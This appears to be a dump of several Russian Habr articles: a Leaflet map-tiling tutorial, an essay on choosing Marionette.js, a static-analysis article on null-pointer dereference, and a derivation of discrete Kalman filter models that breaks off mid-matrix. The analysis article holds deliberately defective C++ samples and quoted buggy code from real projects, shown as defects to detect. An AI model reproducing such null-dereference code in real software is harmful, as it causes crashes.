noWrap: true // Не загружает до бесконечности лишние тайлы вне рамок карты
}).addTo(map);
```
После нарезки нужно привязать тайлы (квадратики 256х256 px) к координатам. И тут начинается самое интересное: дело в том, что система координат этих карт — условная местная план схема, то есть это плоская местная городская система координат, которая по сути не имеет никакого отношения к широте и долготе.
Итак, что предстояло сделать: карта размером 5913x7863 пикселей должна была находится вот в таких координатах:

В чем трудность? В том, что, как я уже говорил, тайлы — это квадратики 256х256px, а число пикселей по высоте 7863 на 256 без остатка не делится, не хватает 73 пикселя. Соответственно программа LeafletPano (как и любой другой нарезчик на тайлы) дополняет последние квадратики белым цветом, чтобы их размер был 256х256, а не 256х183.
Выглядит это так:
Аналогично с шириной — 5913 также не делится на 256 и не хватает 231px.

И так как речь идёт о плоской системе координат, то заходя в документацию мы видим готовую, встроенную в Leaflet систему L.CRS.Simple (она предназначена для плоских изображений, без привязки к координатам). Как она работает? L.CRS.Simple выставляет ширину и высоту на 256 и -256 соответственно.

На основе L.CRS.Simple мы и будем создавать нашу систему координат при помощи transformation = new L.Transformation(a, b, c, d). Формула в документации приведена очень простая: (x,y) трансформируются в (a\*x + b, c\*y + d), всего то 4 числа. Дальше немного математики:
Вычисляем высоту в нужных нам координатах:
```
1968.2715 - 1468.9700 = 499,3015
```
(Это высота нашей карты в координатах).
Делим ее на высоту в пикселях:
```
499,3015 / 7863 = 0,0635001271779219
```
Умножаем на 73 недостающих пикселя:
```
0,0635001271779219 * 73 = 4,6355092839883
```
Прибавляем высоту карты в координатах к высоте недостающих пикселов в координатах (надеюсь понятно написал):
```
499,3015 + 4,6355092839883 = 503,9370092839883
```
(Получили высоту карты + белый остаток тайла (те самые 73 пиксела в координатах)).
Теперь делим высоту в предыдущей системе координат (L.CRS.Simple) на нужную нам высоту:
```
256 / 503,9370092839883 = 0,5079999985786595
```
И вычитаем из единицы этот коэффициент:
```
1 - 0,5079999985786595 = 0,4920000014213405
```
Ура! Мы получили *a* и *-c* из формулы *(a\*x + b, c\*y + d)*, осталось получить *b* и *d*
координату по Х (почему-то без минуса) умножаем на коэффициент:
```
11.7050 * 0,4920000014213405 = 5,758860016636791
```
и координату по Y умножаем на коэффициент
```
1968.2715 * 0,4920000014213405 = 968,389580797584
```
Создаем новую систему координат:
```
L.CRS.Wall = L.extend({}, L.CRS.Simple, {
transformation: new L.Transformation(0.4920000014213405, 5.758860016636791, -0.4920000014213405, 968.389580797584),
});
```
Теперь подключаем .shp. Основная суть этих интерактивных карт в выводе атрибутивной информации при нажатии на карту. При подключении .shp она есть, но русские надписи выводятся кракозябрами. Атрибутивная информация хранится в файле .dbf и дело явно в его кодировке, но что бы вы не делали с ним — это не поможет (я испробовал огромное количество способов изменить кодировку .dbf), поэтому единственный выход — это перевести .shp в более родной для Leaflet формат .geojson с указанием кодировки utf-8. Сделать это можно при помощи программы QGIS

Далее мы подключаем плагин для Leaflet, который облегчает форму записи подключение слоев .geojson под названием [leaflet-ajax](https://github.com/calvinmetcalf/leaflet-ajax)
Подключаем .geojson слои:
**Код вставки .geojson**
```
var dorogi = new L.GeoJSON.AJAX("geoj/dorogi.geojson", {onEachFeature: function (feature, layer) {
if (feature.properties) {
var info = function(k){
var str = k + ": " + feature.properties[k];
return str;
}
layer.bindPopup(Object.keys(feature.properties).map(info).join("
"),{maxHeight:200});
layer.setStyle({ color: '#555', clickable: true, weight: 4, opacity: 0.8});
}
}});
```
Ну и в конце делаем отображение слоев включаемым/отключаемым, для этого вставляем L.control.layers:
**Код L.control.layers**
```
var baseMaps = {};
var overlayMaps = {
"Планшет": osn,
"Дороги": dorogi,
"Газопровод": gazoprovod,
"Водопровод": vodoprovod,
"Здания": zdaniz_new
};
L.control.layers(baseMaps, overlayMaps).addTo(map);
```
Итог:
P.S. Что в дальнейшем: хочется, чтобы карты адекватно выглядели, как на OSM, а не просто здания обозначеные линиями. Также я не уверен, что делаю самым адекватным способом, наверное есть способы с GeoServer или что-то вроде этого, где не надо так много делать вручную. Скорее всего нужно копать в сторону устройства карт на OSM, потому что сейчас мои карты выглядят ужасно.
Любые подсказки и замечания приветствуются. | https://habr.com/ru/post/268647/ | null | ru | null |
# Почему мы перешли на Marionette.js
Если глянуть на историю развития десктоп приложений, видно, что она начиналась с мощных серверов, которые могли слать экраны текста тонким клиентам. Тонкие клиенты давали команду, которую обрабатывал сервер и потом слал новый экран обратно клиенту.
С течением времени, оборудование стало дешевле и мы пришли к текущей модели, когда клиент делает значительную часть работы, а общается с сервером только для того, чтобы получить информацию, сохранить информацию или дать команду, которая должна быть запущена в защищенном, контролируемом окружении.
Теперь, если подумать, в те времена разрабатывать было проще, из-за того, что все пользователи были одинаково ограничены аппаратной частью.
К несчастью (для разработчиков), ограничения, наложенные этой моделью, также полностью неприемлемы для конечных пользователей. Они хотят отзывчивое, быстрое, красивое ПО, что почти неосуществимо в условиях, когда любое небольшое действие ведет к запросу-ответу на удаленный сервер.
#### Эволюция веб интерфейсов
Вы можете увидеть похожую эволюцию в веб-разработке. Мы находимся в состоянии изменения парадигм, и чем дальше, тем сложнее будет приложениям написанным в старой парадигме. Зачем использовать то, что не отзывчиво и дает небольшую интерактивность, когда у нас есть альтернативы избавленные от этого?
UI архитектура это очень тяжелая проблема дизайна, и даже если большие компании годами вкладывали миллионы долларов в ее решение, у нас до сих пор даже близко нету “Одного правильного пути” чтобы сделать это. Много JavaScript “MVC” фреймворков (это почти такой же плохой термин как серверные MVC фреймворки) появились на протяжении последних лет и принципиально отличаются в том как применить идеи UI архитектуры последних 50 лет к вебу.
#### Выбирая фреймворк
Мы попробовали множество фреймворков, но для краткости, я опишу четыре наиболее популярных: Backbone, Ember, Knockout, и Angular.
Перед тем как начать, я хочу сказать что все это действительно потрясающие проекты имеющие заслуженную популярность. Нету такой вещи как “Серебряная пуля” в разработке, которая была бы хороша во всех ситуациях и проблемах, и каждый из этих фреймворков имеет сильные и слабые стороны.
#### Наша ситуация
У нас (приблизительно) 250 тысяч строк кода промышленного Rails приложения. Оно провело большую часть своей жизни следуя “Пути Rails”, и мы получили из этого множество уроков. В приложении прописано нереальное количество бизнес логики. Таким образом, масштабируемость и гибкость были двумя ключевыми критериями, которыми мы руководствовались при выборе фреймворка.
#### Ember.js
Исходя из документации и разговоров Yehuda Katz (wycats) о Ember.js, это в основном попытка сделать Rails на стороне клиента.
Ember самый амбициозный из доступных сейчас фреймворков и его сильные стороны очевидны. Он лишает вас возможности выбора в ряде случаев и это бывает достаточно удобно. В частности, мне нравится их подход к роутингу (Менеджер состояний / StateManager), мне кажется это гораздо лучше остальных реализаций.
Слабая сторона Ember — это результат его преимуществ; если вы не хотите идти по пути Ember — для вас наступают тяжелые времена. Если вы сталкиваетесь с проблемой, то имеете дело с чрезвычайно комплексным фреймворком, и, скорее всего, не сможете быстро решить проблему. Ember только достиг версии 1.0 и еще значительно изменится в ближайшие годы. С фреймворками которые имеют такой уровень присутствия в каждом аспекте вашего кода, обновление может стать тяжелым испытанием (у нас ушло больше года чтоб закончить апгрейд Rails до третьей версии).
Последней каплей для меня стало то, какой контроль Ember выполняет за вашей архитектурой. У нас достаточно навыков, чтобы делать собственный выбор, поэтому я считаю, что работа с тем что накладывает на нас столько ограничений это плохой выбор.
#### Angular.js
Angular использует подход согласно которому в HTML и JavaScript отсутствуют ключевые вещи делающие его более подходящими для создания сложных интерфейсов. В случае JavaScript, то что нужно — это наблюдаемые объекты. Для HTML недостающая часть это некая форма шаблонизации. Так как оба являются расширяемыми языками, то что делает Angular — это добавляет такие возможности.
Я большой фан Angular. Он предоставляет прозрачное разделение между представлениями и бизнес логикой, компонентную реализацию, совмещающую поведение и структуру — то, в чем действительно нуждается нынешний веб. Он также содержит внедрение зависимости (Dependency Injection framework), то, что многие разработчики считают излишним, но я думаю это хорошая идея.
Место, когда я перестал соглашаться, это то, как реализована шаблонизация. Я занимаюсь веб разработкой с 2000 года, и за это время я видел устойчивую тенденцию разграничивать три части веб технологии: стиль, поведение и структура. Я видел (и был частью) этого движения и я думаю вещи, которые поощряют поведение в HTML и HTML в JavaScript — это плохой путь. В конце концов, какая разница между
```
onclick="foo();"
```
и
```
ng-click="foo();"
```
В окружении вроде XCode, у меня нет проблем с таким стилем привязки в представлении, так как “представление” это не код для меня, а поверхность дизайна. Но с тех пор как мы по другому строим веб, я считаю это плохим направлением развития.
Я бы даже не считал это слабостью, скорее различием подходов. Я думаю слабость Angular это: громоздкое API, факт того что веб-стандарты идут в другом направлении, чем Angular, и то, что абстракции достаточно хрупкие. Достаточно легко оказаться за пределами регулируемого Angular мира, когда понадобится глубокое понимание того как это работает, и где/как вернутся обратно.
Решающим минусом для меня стало, насколько сложно сделать собственную директиву (directive), что я считаю самой ценной возможностью всего фреймворка. За всю мою карьеру, единственная платформа которая приблизилась по уровню мучений при попытке расширить ее, это серверные элементы управления в ASP.net WebForms. Это решаемая проблема, и я думаю если бы мы сейчас были в точке где Angular достиг второй или третьей версии, это был бы мой выбор.
#### Knockout.js
Knockout применяет вдохновленный Microsoft MVVM подход к фронтенду. У них есть мощный язык для связывания данных (databinding), и привязки html к моделям представлений (view models). У них есть базовый роутер, и это все. Knockout не столько “фреймворк”, сколько хорошая библиотека для связывания данных.
Я думаю идеальное примение Knockout — это когда вы делаете “гибридное” приложение, когда у вас есть взаимодействие между перезагрузками страниц, но сервер по прежнему держит большинство логики. Если это ваш случай, то у вас скромные потребности в клиентской части, и разделение состояния и поведения скорее всего то, что вам нужно.
Слабость Knockout в том, что если вам нужно значительное количество клиентской логики, это станет частью ее решения.
#### Backbone.js
Backbone — самая популярная фронтенд библиотека этого типа, но также и самая простая. Философия Backbone предоставить минимальный набор вещей необходимый для структурирования фронтенд кода в вебе. Вы можете очень быстро научится использовать Backbone (и прочитать кодовую базу от начала до конца за час), благодаря его простоте.
Использовать Backbone стоит когда у вас скромные потребности (или изначально умеренные, но медленно растущие). Backbone это даже больше философия, чем фреймворк. У Backbone также удивительно активное сообщество, это означает что вы можете “построить собственный фреймворк” выбрав из множества сторонних расширений и библиотек. Backbone очень JavaScript-овый, то есть если вы понимаете язык на котором пишете, вы поймете и фреймворк, так как он делает все в стиле JavaScript.
Слабость Backbone в том, что он действительно не так много делает сам по себе, и вы делаете себе плохую услугу если не знаете что бы подключить в него. Эта “JavaScript-ность” тоже может быть помехой, так как много “веб разработчиков” имеют скудные знания о веб технологии, и если вы из их числа, легко можно затеряться с Backbone.
#### Backbone.Marionette
Marionette выступает с позиции, что если Backbone предлагает необходимый минимум для структуры любого типа приложения, большие приложения заканчивают с огромным количеством шаблонного кода. Marionette предоставляет структуру необходимую такого рода приложениям, и также дает руководство как организовывать большие объемы кода.
Причина, по которой мы остановили свой выбор на Marionette, — их подход к организации кода, который во многом совпадает с нашим; разделение больших блоков кода на меньшие, которые общаются между собой с помощью хорошо заданных и простых интерфейсов. Разделение управления и вычислений, сделать код представлений как можно более декларативным, а управление кодом — как можно более высокоуровневым. И также следовать устоявшимся паттернам работы с большими и сложными кодовыми базами.
Marionette решает наибольшую проблему Backbone — весь этот шаблонный код в представлениях. Также легко построить свою собственную компонентную архитектуру (что слишком сложно сейчас в Angular), и получить минимальную структуру для всего что нужно (в отличии от Knockout). Потребуется работа чтобы допилить хорошую архитектуру и построить инфраструктуру, но учитывая наши запросы и текущее состояние других библиотек, я думаю это хороший компромисс.
#### UI это сложно, и нету Серебряной пули
Это оценка конкретной ситуации и точки зрения, и, я верю, имеющая смысл для нашего продукта и нашей команды разработки. Как я уже говорил вначале, все эти варианты прекрасны для своих целей. Если кто-то скажет вам “Я использовал фреймворк X и он плох, но сейчас я использую фреймворк Y и чувствую себя словно я путешествую по солнечным полям на волшебной лошади.”, скорее всего он просто сделал неправильный выбор в первый раз.
[Оригинал](http://engineering.nulogy.com/posts/why-we-went-with-marionette-dot-js/) Автор Мэтт Бриггс (Matt Briggs). | https://habr.com/ru/post/196092/ | null | ru | null |
# Обнаружение в коде дефекта «разыменование нулевого указателя»
Этой статьей мы открываем серию публикаций, посвященных обнаружению ошибок и уязвимостей в open-source проектах с помощью статического анализатора кода [AppChecker](https://npo-echelon.ru/production/65/10920). В рамках этой серии будут рассмотрены наиболее часто встречающиеся дефекты в программном коде, которые могут привести к серьезным уязвимостям. Сегодня мы остановимся на дефекте типа «разыменование нулевого указателя».

Разыменование нулевого указателя (CWE-476) представляет собой дефект, когда программа обращается по некорректному указателю к какому-то участку памяти. Такое обращение ведет к неопределенному поведению программы, что приводит в большинстве случаев к аварийному завершению программы.
Ниже приведен пример обращения по нулевому указателю. В данном случае, скорее всего, программа отработает без выдачи сообщений об ошибках.
```
#include
class A {
public:
void bar() {
std::cout << "Test!\n";
}
};
int main() {
A\* a = 0;
a->bar();
return 0;
}
```
А теперь рассмотрим пример, в котором программа аварийно завершит свою работу. Пример очень похож на предыдущий, но с небольшим отличием.
```
#include
class A {
int x;
public:
void bar() {
std::cout << x << "Test!\n";
}
};
int main() {
A\* a = 0;
a->bar();
return 0;
}
```
Почему же в одном случае программа отработает нормально, а в другом нет? Дело в том, что во втором случае вызываемый метод обращается к одному из полей нулевого объекта, что приведет к считыванию информации из непредсказуемой области адресного пространства. В первом же случае в методе нет обращения к полям объекта, поэтому программа скорее всего завершится корректно.
Рассмотрим следующий фрагмент кода на C++:
```
if( !pColl )
pColl->SetNextTxtFmtColl( *pDoc->GetTxtCollFromPool( nNxt ));
```
Нетрудно заметить, что если pColl == NULL, выполнится тело этого условного оператора. Однако в теле оператора происходит разыменование указателя pColl, что вероятно приведет к краху программы.
Обычно такие дефекты возникают из-за невнимательности разработчика. Чаще всего блоки такого типа применяются в коде для обработки ошибок. Для выявления таких дефектов можно применить различные методы статического анализа, например, сигнатурный анализа или symbolic execution. В первом случае пишется сигнатура, которая ищет в абстрактном синтаксическом дереве (AST) узел типа «условный оператор», в условии которого есть выражение вида! а, a==0 и пр., а в теле оператора есть обращение к этому объекту или разыменование этого указателя. После этого необходимо отфильтровать ложные срабатывания, например, перед разыменованием этой переменной может присвоиться значение:
```
if(!a) {
a = new A();
a->bar();
}
```
Выражение в условии может быть нетривиальным.
Во втором случае во время работы анализатор «следит», какие значения могут иметь переменные. После обработки условия if (!a) анализатор понимает, что в теле условного оператора переменная a равна нулю. Соответственно, ее разыменование можно считать ошибкой.
Приведенный фрагмент кода взят из популярного свободного пакета офисных приложений Apache OpenOffice версии 4.1.2. Дефект в коде был обнаружен при помощи статического анализатора программного кода AppChecker. Разработчики были уведомлены об этом дефекте, и выпустили патч, в котором этот дефект был [исправлен](https://bz.apache.org/ooo/attachment.cgi?id=85136&action=diff) ).
Рассмотрим аналогичный дефект, обнаруженный в Oracle MySQL Server 5.7.10:
```
bool sp_check_name(LEX_STRING *ident)
{
if (!ident || !ident->str || !ident->str[0] ||
ident->str[ident->length-1] == ' ')
{
my_error(ER_SP_WRONG_NAME, MYF(0), ident->str);
return true;
}
..
}
```
В этом примере если ident равен 0, то условие будет истинным и выполнится строка:
```
my_error(ER_SP_WRONG_NAME, MYF(0), ident->str);
```
что приведет к разыменованию нулевого указателя. По всей видимости разработчик в процессе написания этого фрагмента кода, в котором ловятся ошибки, просто не учел, что такая ситуация может возникнуть. Правильным решением было бы сделать отдельный обработчик ошибок в случае, когда ident=0.
Нетрудно догадаться, что разыменование нулевого указателя – это дефект, не зависящий от языка программирования. Предыдущие два примера демонстрировали код на языке C++, однако с помощью статического анализатора AppChecker можно находить подобные проблемы в проектах на языках Java и PHP. Приведем соответствующие примеры.
Рассмотрим фрагмент кода системы управления и централизации информации о строительстве BIM Server версии bimserver 1.4.0-FINAL-2015-11-04, написанной на языке Java:
```
if (requestUri.equals("") || requestUri.equals("/") || requestUri == null) {
requestUri = "/index.html";
}
```
В данном примере сначала идет обращение к переменной requestUri и только после этого происходит проверка на нулевой указатель. Для того чтобы избежать этого дефекта, достаточно было просто поменять [очередность выполнения этих действий](https://github.com/opensourceBIM/BIMserver/commit/d1bbd1436b307cc8f97ff1fb8c5775e76118552e).
Теперь рассмотрим фрагмент кода популярной коллекции веб-приложений phabricator, написанной на php:
```
if (!$device) {
throw new Exception(
pht(
'Invalid device name ("%s"). There is no device with this name.',
$device->getName()));
}
```
В данном случае условие выполняется только если $device = NULL, однако затем происходит обращение к $device->getName(), что приведет к fatal error.
Подобные дефекты могут оставаться незамеченными очень долго, но в какой-то момент условие выполнится, что приведет к краху программы. Несмотря на простоту и кажущуюся банальность такого рода дефектов, они встречаются достаточно часто, как в open-source, так и в коммерческих проектах.
Update:
Ссылка на бесплатную версию AppChecker: <https://file.cnpo.ru/index.php/s/o1cLkNrUX4plHMV> | https://habr.com/ru/post/319218/ | null | ru | null |
# Вывод модели динамической системы дискретного фильтра Калмана для произвольной линейной системы
Фильтр Калмана (ФК) является оптимальным линейным алгоритмом фильтрации параметров динамической линейной системы при наличии неполных и зашумленных наблюдений. Этот фильтр находит широкое применение в технических системах управления до оценок динамики изменения макроэкономических ситуаций или общественного мнения.
Данная статья ставит себе целью познакомить читателя со стандартным подходом к переходу от непрерывной модели динамической системы, описываемой системой произвольных линейных дифференциальных уравнений к дискретной модели.
**Скрытый текст**а так же сэкономить читателю время, избавляя того от попыток изобретения велосипеда и выставления себя перед коллегами в некрасивом свете. Не будьте как автор
Так же эта статья призвана сподвигнуть читателя на применение ФК в тех задачах, где на первый взгляд кажется что линейный ФК неприменим, а на самом деле это может быть не так.
Написать статью автора сподвиг тот факт, что несмотря на простоту последующих вещей в поисковой выдаче гугла как на русском так и на английском языке (по крайней мере на первой странице) автору найти их не удалось.
Динамическая модель для дискретного фильтра Калмана
---------------------------------------------------
**Скрытый текст**В основном этот раздел нужен, для того чтобы познакомить читателя с системой принятых обозначений, которая очен сильно разнится от книги к книге и от статьи к статье. Объяснение смысла всех входящих в уравнения величин выходит за рамки данной статьи, при этом подразумевается что зашедший на огонек имеет об этом смысле некоторое представление. Если это не так, добро пожаловать [сюда](https://ru.wikipedia.org/wiki/%D0%A4%D0%B8%D0%BB%D1%8C%D1%82%D1%80_%D0%9A%D0%B0%D0%BB%D0%BC%D0%B0%D0%BD%D0%B0), [сюда](https://habr.com/ru/post/140274/) и [сюда](https://habr.com/ru/post/120133/).
ФК может быть выполнен как в дискретном так и непрерывном виде. Наибольший интерес с точки зрения практической реализации на современных цифровых вычислителях представляет именно дискретный ФК на который будет сделан упор в данной статье.
Линейный дискретный ФК описывается следующими выражениями. Пусть модель системы может быть представлена следующим образом:

где  — матрица перехода,  — переходная матрица управления,  — переходная матрица возмущения, , ,  — вектора состояния, управления и шумов (возмущения) системы на -том шаге. Модель наблюдения: 
где ,  — вектора наблюдения и шума наблюдения на -том шаге. 5 уравнений работы ФК в данной статье интереса не представляют, поэтому на случай если они кому-либо нужны приводятся под спойлером.
**Скрытый текст**Первый этап, экстраполяция: 

Данный этап принято называть экстраполяцией. Следующий этап, называемый коррекция: 
собственно самой оценки 

Здесь и далее речь идет о стационарных (с постоянными коэффициентами) системах, для которых матрицы ,  и  не зависят от номера .
Непрерывная динамическая модель системы. Пространство состояний.
----------------------------------------------------------------
В подавляющем большинстве практических приложений ФК осуществляет фильтрацию параметров непрерывных динамических систем, описываемых дифференциальными уравнениями для непрерывного времени. Обсчет ФК при этом происходит на цифровом вычислителе, что автоматически делает ФК дискретным и модель соответственно должна быть дискретной. Для получения дискретной модели этих непрерывных систем необходимо сначала составить сам вектор состояния (фазовый вектор), систему уравнения состояния, затем дискретизировать их, получив тем самым матрицы ,  и .
Пусть поведение системы описывается набором из  дифференциальных уравнений первого порядка: 
здесь  — -мерный вектор состояния системы. Вектор состояния (он же фазовый вектор) это вектор, который содержит в себе переменные, описывающие систему и их производные вплоть до необходимого порядка.  — -мерный вектор управления системы, описывающий оказываемое на систему контролируемое воздействие.
 -мерный вектор, содержащий в себе случайное неконтролируемое воздействие на систему, или шумы.  — матрица состояния системы размером .  — матрица управления размером .  — матрица возмущения размером . В этом выражении все произведения вычисляются по правилам матричного умножения. В общем случае элементы всех матриц являются функциями времени, однако в статье рассматриваются только стационарные системы, где элементы не зависят от времени.
Пример перехода от описания системы с помощью дифференциального уравнения высшего порядка к описанию через пространство состояний приведен ниже.
**Пример**Пусть движение точки вдоль некоторой оси  описывается дифференциальным уравнением второго порядка: 
Если кто не помнит, таким образом представляется колебательное движение. Перейдем от уравнения второго порядка к системе из двух уравнений путем введения новой переменной . Теперь имеем: 
Данная система уравнений может быть записана в матричном виде, при этом вектор состояния ![$\mathbf{x} = [x \, x_1]^T$](https://habrastorage.org/getpro/habr/formulas/492/a29/c62/492a29c62f632338303f1baa97f7f01c.svg), матрица состояния окажется 
Введенная переменная  играет роль скорости. Матрицы  и  в данном примере являются нулевыми, так как отсутствуют какие-либо управляющие и возмущающие воздействия.
Переход в дискретную область
----------------------------
Для корректного перехода в дискретную область (другими словами дискретизации модели) нам потребуется ввести понятие *матричной экспоненты*. Матричной экспонентой называется матричная функция, полученная по аналогии с разложением экспоненциальной функции в ряд Тейлора ~~на самом деле Маклорена~~:

где под  подразумевается единичная матрица.
Точный переход от непрерывной модели в пространстве состояний к дискретной модели требует поиска решения однородной системы , затем перехода к первоначальной системе, отыскания общего решения и интегрирования от начального момента  до некоторого . Строгий вывод может быть найден в [1], здесь же приводится готовый результат.
В случае стационарности непрерывной динамической модели (не зависимости матриц , ,  от времени) для получения дискретной модели можно ввести вспомогательную переходную матрицу системы  из момента  в момент , где : 
Далее с помощью этой вспомогательной матрицы могут быть получены требуемые для дискретной модели матрицы: 


Здесь под  и  подразумеваются матрицы из непрерывных уравнений, под  и  искомые матрицы дискретной модели.
Практические примеры
--------------------
**Скрытый текст**К сожалению в примерах будут только извращения с матрицей , так как автору лень выдумывать примеры с управляющими воздействиями и вообще он в рамках диссертации занимается вопросами навигации где управляющих воздействий нет. Тем более что при зачаточных знаниях математического анализа после разбора примеров эти действия не должны вызвать проблем. За примерами с ненулевыми  и  можно сходить в [2].
Для иллюстрации вышеописанной математики рассмотрим два примера. Один из которых разминочный, а второй иллюстративный, для демонстрации возможностей описанного метода.
### Тривиальный
Пусть объект движется вдоль оси  с начальной скоростью  и постоянным ускорением . Тогда его модель может быть представлена в виде:

Представим эту модель в виде системы однородных дифференциальных уравнений. Для этого разобьем уравнение на систему из трех ДУ: 
При записи систем уравнений туда добавляются следующие производные пока для вычисления текущей требуется следующая. То в текущей системе нельзя остановиться на , так как для вычисления требуется . В то же время для вычисления  производная  не требуется, поэтому вносить производные порядка выше  в вектор состояния не имеет особого смысла.
Объединим три переменных в вектор состояния ![$\mathbf{x} = [x \, v_x \, a_x]^T$](https://habrastorage.org/getpro/habr/formulas/7c7/e4c/818/7c7e4c818f6b90835743f22efcdf2498.svg) и запишем систему уравнений в матричном виде для перехода к форме пространства состояния: 
где матрица

Теперь можно рассчитать матрицу перехода дискретной динамической системы, соответствующей рассматриваемой непрерывной:

Читатель может сам убедиться в том, что  и выше представляет собой нулевую матрицу.
Таким образом получена известная всем матрица перехода, выведенная без применения каких-либо допущений.
### Нетривиальный пример
Положим что наш объект движется в трехмерном пространстве с некой постоянной (по модулю) линейной скоростью и с угловой скоростью, представленной псевдовектором: ![$\omega = [\omega_x\, \omega_y\,\omega_z]^T$](https://habrastorage.org/getpro/habr/formulas/65d/1f8/248/65d1f824802f21d99fc430956310fada.svg)
Для начала необходимо составить уравнения пространства состояний. Запишем ускорение при движении по окружности. Из курса физики за 1 семестр известно, что центростремительное ускорение является векторным произведением угловой и линейной скоростей: 
Здесь вектор скорости представляет собой ![$v = [v_x\,v_y\,v_z]^T$](https://habrastorage.org/getpro/habr/formulas/ef6/7b0/59d/ef67b059d0fbc4755e9a1d69b9d74a1d.svg).
Распишем векторное произведение подробнее:

Теперь запишем систему уравнений

При переходе к матричной форме матрица  будет представлять собой:

Далее осуществим переход к матрице  по соответствующему выражению. Так как устно перемножать матрицы размером  по три раза довольно тяжело, вероятность ошибки велика, да и не царское это дело, то напишем скрипт с использованием библиотеки sympy языка Python:
```
from sympy import symbols, Matrix, eye
x, y, z, T = symbols('x y z T')
vx, vy, vz = symbols('v_x v_y v_z')
wx, wy, wz = symbols('w_x w_y w_z')
A = Matrix([
[0, 0, 0, 1, 0, 0],
[0, 0, 0, 0, 1, 0],
[0, 0, 0, 0, 0, 1],
[0, 0, 0, 0, -wz, wy],
[0, 0, 0, wz, 0, -wx],
[0, 0, 0, -wy, wx, 0]
])
F = eye(6) + A*T + A*A*T**2/2
from sympy import latex
print(latex(F))
```
И запустив его получим примерно вот это:
**Скрытый текст**
```
\left[\begin{matrix}1 & 0 & 0 & T & - \frac{T^{2} w_{z}}{2} & \frac{T^{2} w_{y}}{2}\\0 & 1 & 0 & \frac{T^{2} w_{z}}{2} & T & - \frac{T^{2} w_{x}}{2}\\0 & 0 & 1 & - \frac{T^{2} w_{y}}{2} & \frac{T^{2} w_{x}}{2} & T\\0 & 0 & 0 & \frac{T^{2} \left(- w_{y}^{2} - w_{z}^{2}\right)}{2} + 1 & \frac{T^{2} w_{x} w_{y}}{2} - T w_{z} & \frac{T^{2} w_{x} w_{z}}{2} + T w_{y}\\0 & 0 & 0 & \frac{T^{2} w_{x} w_{y}}{2} + T w_{z} & \frac{T^{2} \left(- w_{x}^{2} - w_{z}^{2}\right)}{2} + 1 & \frac{T^{2} w_{y} w_{z}}{2} - T w_{x}\\0 & 0 & 0 & \frac{T^{2} w_{x} w_{z}}{2} - T w_{y} & \frac{T^{2} w_{y} w_{z}}{2} + T w_{x} & \frac{T^{2} \left(- w_{x}^{2} - w_{y}^{2}\right)}{2} + 1\end{matrix}\right]
```
Что после обрамления соответствующими тэгами и вставки в исходный код статьи превращается в: ![$ F = \left[\begin{matrix}1 & 0 & 0 & T & - \frac{T^{2} w_{z}}{2} & \frac{T^{2} w_{y}}{2}\\0 & 1 & 0 & \frac{T^{2} w_{z}}{2} & T & - \frac{T^{2} w_{x}}{2}\\0 & 0 & 1 & - \frac{T^{2} w_{y}}{2} & \frac{T^{2} w_{x}}{2} & T\\0 & 0 & 0 & \frac{T^{2} \left(- w_{y}^{2} - w_{z}^{2}\right)}{2} + 1 & \frac{T^{2} w_{x} w_{y}}{2} - T w_{z} & \frac{T^{2} w_{x} w_{z}}{2} + T w_{y}\\0 & 0 & 0 & \frac{T^{2} w_{x} w_{y}}{2} + T w_{z} & \frac{T^{2} \left(- w_{x}^{2} - w_{z}^{2}\right)}{2} + 1 & \frac{T^{2} w_{y} w_{z}}{2} - T w_{x}\\0 & 0 & 0 & \frac{T^{2} w_{x} w_{z}}{2} - T w_{y} & \frac{T^{2} w_{y} w_{z}}{2} + T w_{x} & \frac{T^{2} \left(- w_{x}^{2} - w_{y}^{2}\right)}{2} + 1\end{matrix}\right] $](https://habrastorage.org/getpro/habr/formulas/37a/e80/5c7/37ae805c7b0a0d674fb449c80d14ee26.svg)
Таким образом может быть выведена матрица перехода фильтра Калмана для движения по окружности.
В отличии от предыдущего случая результат возведения  в степень выше 3 не является нулевой матрицей.
**например $inline$A^3$inline$**![$\left[\begin{matrix}0 & 0 & 0 & - w_{y}^{2} - w_{z}^{2} & w_{x} w_{y} & w_{x} w_{z}\\0 & 0 & 0 & w_{x} w_{y} & - w_{x}^{2} - w_{z}^{2} & w_{y} w_{z}\\0 & 0 & 0 & w_{x} w_{z} & w_{y} w_{z} & - w_{x}^{2} - w_{y}^{2}\\0 & 0 & 0 & 0 & w_{x}^{2} w_{z} - w_{z} \left(- w_{y}^{2} - w_{z}^{2}\right) & - w_{x}^{2} w_{y} + w_{y} \left(- w_{y}^{2} - w_{z}^{2}\right)\\0 & 0 & 0 & - w_{y}^{2} w_{z} + w_{z} \left(- w_{x}^{2} - w_{z}^{2}\right) & 0 & w_{x} w_{y}^{2} - w_{x} \left(- w_{x}^{2} - w_{z}^{2}\right)\\0 & 0 & 0 & w_{y} w_{z}^{2} - w_{y} \left(- w_{x}^{2} - w_{y}^{2}\right) & - w_{x} w_{z}^{2} + w_{x} \left(- w_{x}^{2} - w_{y}^{2}\right) & 0\end{matrix}\right]$](https://habrastorage.org/getpro/habr/formulas/5c4/5e6/8c7/5c45e68c79c5a658ebe99020f7f4390c.svg)
**или $inline$A^4$inline$**![$\left[\begin{matrix}0 & 0 & 0 & 0 & w_{x}^{2} w_{z} - w_{z} \left(- w_{y}^{2} - w_{z}^{2}\right) & - w_{x}^{2} w_{y} + w_{y} \left(- w_{y}^{2} - w_{z}^{2}\right)\\0 & 0 & 0 & - w_{y}^{2} w_{z} + w_{z} \left(- w_{x}^{2} - w_{z}^{2}\right) & 0 & w_{x} w_{y}^{2} - w_{x} \left(- w_{x}^{2} - w_{z}^{2}\right)\\0 & 0 & 0 & w_{y} w_{z}^{2} - w_{y} \left(- w_{x}^{2} - w_{y}^{2}\right) & - w_{x} w_{z}^{2} + w_{x} \left(- w_{x}^{2} - w_{y}^{2}\right) & 0\\0 & 0 & 0 & - w_{y} \left(- w_{x}^{2} w_{y} + w_{y} \left(- w_{y}^{2} - w_{z}^{2}\right)\right) + w_{z} \left(w_{x}^{2} w_{z} - w_{z} \left(- w_{y}^{2} - w_{z}^{2}\right)\right) & w_{x} \left(- w_{x}^{2} w_{y} + w_{y} \left(- w_{y}^{2} - w_{z}^{2}\right)\right) & - w_{x} \left(w_{x}^{2} w_{z} - w_{z} \left(- w_{y}^{2} - w_{z}^{2}\right)\right)\\0 & 0 & 0 & - w_{y} \left(w_{x} w_{y}^{2} - w_{x} \left(- w_{x}^{2} - w_{z}^{2}\right)\right) & w_{x} \left(w_{x} w_{y}^{2} - w_{x} \left(- w_{x}^{2} - w_{z}^{2}\right)\right) - w_{z} \left(- w_{y}^{2} w_{z} + w_{z} \left(- w_{x}^{2} - w_{z}^{2}\right)\right) & w_{y} \left(- 